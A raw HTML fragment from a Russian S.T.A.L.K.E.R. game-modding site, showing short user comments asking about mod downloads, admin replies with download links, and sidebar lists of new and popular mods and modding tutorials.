href="https://u.to/1CdvIg" title="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">Drive Google</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 11:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Уже можно - <a class="link" href="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">СКАЧАТЬ РЕПАК</a> (все включено, скачать, распаковать играть). В <a class="link" href="https://vk.com/area_stalker" rel="nofollow" target="_blank">ПАБЛИКЕ</a> многие релизы уже выложены (на сайте не успеваю с оформлением, в силу некоторых причин, связанных с работой интернета и новогодними праздниками). <br /><br /> <a class="link" href="https://vk.com/area_stalker?w=wall-48325165_110356" rel="nofollow" target="_blank">ТУТ</a> подробности.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vas-Suh94" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 01:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vas-Suh94 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Когда можно скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 20:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">чего нет - того нет</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="killernikita208" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 19:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> killernikita208 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > а нету просто спавнера , а не скачивать всю игру</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/extended_pack_1_4_1/5-1-0-7426">EXTENDED PACK 1.4.1</a></center>   <center>Просмотров: 295</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 24.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">Stalker Weapon Pack 3.8 - STCoP 3.8</a></center>   <center>Просмотров: 460</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 22.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/istorija_byvalogo_1_5/5-1-0-7424">История Бывалого 1.5</a></center>   <center>Просмотров: 500</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 22.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">Shadow Of Chernobyl Update 1.4.7</a></center>   <center>Просмотров: 581</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 21.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">Вестник: Ложная Надежда - Глава I</a></center>   <center>Просмотров: 1016</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 19.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Проект №2 - Build 01.01.26</a></center>   <center>Просмотров: 709</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 17.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">Аддон ОП-2.2 - Облегчённый Коллекционер</a></center>   <center>Просмотров: 880</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360427</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334790</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 301690</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295596</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292800</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274812</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 267176</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_noch_anomalija/1-0-1489#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/324683064.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/upavshij_vertolet/1-0-1477#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/101946757.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/cerkov_bolota_stalker/1-0-1463#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/299662998.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_janov/1-0-1540#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/23650545.jpg"></a> </CENTER> </td> </table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360427</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334790</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295596</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274812</center>    <center> <a 